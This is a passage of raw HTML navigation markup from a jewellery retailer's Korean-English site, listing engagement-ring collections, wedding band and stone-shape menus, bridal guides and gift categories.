            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw8808541d/Macro/Ring6.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw8808541d/Macro/Ring6.jpg"
            alt="Paragon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Paragon</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="c1d2bc2dc890349282169b2a76"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide4"
    >
        <!-- dwMarker="content" dwContentID="c1d2bc2dc890349282169b2a76" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa46959c0/Macro/Ring7.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa46959c0/Macro/Ring7.jpg"
            alt="Flame"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Flame</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="fdd6218cc36716b2bb9d713521"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide2"
    >
        <!-- dwMarker="content" dwContentID="fdd6218cc36716b2bb9d713521" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw525f082f/Macro/Ring3.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw525f082f/Macro/Ring3.jpg"
            alt="Icon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Icon</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="cba50a3cf7731f54d222aba625"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide5"
    >
        <!-- dwMarker="content" dwContentID="cba50a3cf7731f54d222aba625" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16dadd50/Macro/Ring5.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16dadd50/Macro/Ring5.jpg"
            alt="Constellation"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Constellation</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="3eb45ea36f69750d035f0721e8"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide6"
    >
        <!-- dwMarker="content" dwContentID="3eb45ea36f69750d035f0721e8" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf96606a5/Macro/Ring2.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf96606a5/Macro/Ring2.jpg"
            alt="Legacy"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Legacy</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="730bb58ad53d807b12967489be"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide7"
    >
        <!-- dwMarker="content" dwContentID="730bb58ad53d807b12967489be" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb916a20a/Macro/Ring4.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb916a20a/Macro/Ring4.jpg"
            alt="Laurence Graff Signature"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Laurence Graff Signature</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
    </div>
    <div class="b-carousel-container__footer">
        <a href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/">View All</a>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            </ul>
<ul class="b-header-submenu__list h-hidden__m" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Promise
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Icon
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Paragon
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Flame
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Legacy
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Constellation
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Laurence Graff Signature
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__weddingbands"><!-- dwMarker="content" dwContentID="02f689f895598c463d8e688ce8" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/kr-en/wedding-bands.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Wedding Bands</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/engagement-bridal/wedding/wedding-bands/for-her/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        For Her
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/engagement-bridal/wedding/wedding-bands/for-him/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        For Him
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/engagement-bridal/wedding/eternity-bands/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Eternity Rings
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/engagement-bridal/wedding/wedding-bands/couples-bands/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Couples’ Rings
                    </a>
                </li>              
 <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/kr-en/engagement-bridal/wedding/wedding-bands/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__weddingbands__shape"><!-- dwMarker="content" dwContentID="ff9cb03b4cdb81f8d423ce3cb3" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/kr-en/engagement-rings.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Stone Shapes</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Round" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Round
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Emerald" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Emerald
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Pear" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Pear
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Oval" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Oval
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Heart" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Heart
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Radiant" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Radiant
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Cushion" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Cushion
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Marquise" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Marquise
                    </a>
                </li>
 <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__bridalguides"><!-- dwMarker="content" dwContentID="097991173fdb90dad30863e841" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/kr-en/engagement-bridal/bridal-guides.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Bridal Guides</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/guide-to-diamond-certification.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Diamond Certification
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/engagement-bridal/bridal-guides/the-4cs.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        The 4Cs
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/guide-to-diamond-cuts-and-shapes.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Shapes & Cuts
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/guide-to-diamond-colour.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Colour
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/guide-to-diamond-clarity.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Clarity
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/guide-to-diamond-carat.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Carat
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/engagement-bridal/bridal-guides/the-graff-difference.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        The Graff Difference
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__d b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__featured-banner"><!-- dwMarker="content" dwContentID="221931c252783146660eae64eb" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw33bec8da/images/megamenu/Naviagtion_MM_Engagement.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">ENGAGEMENT RINGS</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Explore our rarefied collection of solitaire rings.</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/">Discover </a></div>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item   "
                data-category-id="watches"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/kr-en/watches.html" aria-haspopup="false">
                    <span class="b-header-menu__link-text">Watches</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="Gifts"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/kr-en/gifts.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">Gifts</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
	<ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
		<div class="l-grid__row l-grid__row--center h-mx--0">
			<div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__m">
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="Gifts" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="Gifts">
        <span>Gifts</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_her"
                    role="menuitem">
                    <a href="/kr-en/gifts/gifts-for-her/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_her">Gifts for Her</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="ultimate_gifts"
                    role="menuitem">
                    <a href="/kr-en/gifts/ultimate-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="ultimate_gifts">Ultimate Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="classic_gifts"
                    role="menuitem">
                    <a href="/kr-en/gifts/classic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="classic_gifts">Classic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="romantic_gifts"
                    role="menuitem">
                    <a href="/kr-en/gifts/romantic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="romantic_gifts">Anniversary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="contemporary_gifts"
                    role="menuitem">
                    <a href="/kr-en/gifts/contemporary-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="contemporary_gifts">Contemporary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="iconic_gifts"
                    role="menuitem">
                    <a href="/kr-en/gifts/iconic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="iconic_gifts">Iconic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_couples"
                    role="menuitem">
                    <a href="/kr-en/gifts/couples-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_couples">Couples Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_Him"
                    role="menuitem">
                    <a href="/kr-en/gifts/gifts-for-him/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_Him">Gifts for Him</a>
                </li>
            
        </ul>
    </div>


</li>

</div>
			<div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__d">

    
    <div class="b-header-submenu js-header-submenu b-header-submenu__standalone">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_her"
                    role="menuitem">
                    <a href="/kr-en/gifts/gifts-for-her/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_her">Gifts for Her</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="ultimate_gifts"
                    role="menuitem">
                    <a href="/kr-en/gifts/ultimate-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="ultimate_gifts">Ultimate Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="classic_gifts"
                    role="menuitem">
                    <a href="/kr-en/gifts/classic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="classic_gifts">Classic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="romantic_gifts"
                    role="menuitem">
                    <a href="/kr-en/gifts/romantic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="romantic_gifts">Anniversary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="contemporary_gifts"
                    role="menuitem">
                    <a href="/kr-en/gifts/contemporary-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="contemporary_gifts">Contemporary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="iconic_gifts"
                    role="menuitem">
                    <a href="/kr-en/gifts/iconic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="iconic_gifts">Iconic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_couples"
                    role="menuitem">
                    <a href="/kr-en/gifts/couples-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_couples">Couples Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_Him"
                    role="menuitem">
                    <a href="/kr-en/gifts/gifts-for-him/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_Him">Gifts for Him</a>
                </li>
            
        </ul>
    </div>


</div>
			<div class="l-grid__col-9-sm b-header-dropdownmenu__list__item">



	
	<div class="b-content-asset content-asset " data-content-id="menu-gifting__featured-banner"><!-- dwMarker="content" dwContentID="10188d430a2bbc5c78a08b5306" -->
		<div class="b-megamenu-banner b-megamenu-banner-wide">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw6106f952/images/megamenu/Megamenu_Banner_Gifts_LNY_2026_1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">LUNAR NEW YEAR GIFTS</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Celebrate the Year of the Horse with exquisitely handcrafted diamond and gemstone jewels from Graff. </span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/kr-en/love-good-fortune.html">Discover</a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->

</div>
		</div>
	</ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="the_house"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/kr-en/house.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">The House</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
<ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
<div class="l-grid__row l-grid__row--center h-mx--0">
  <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
    
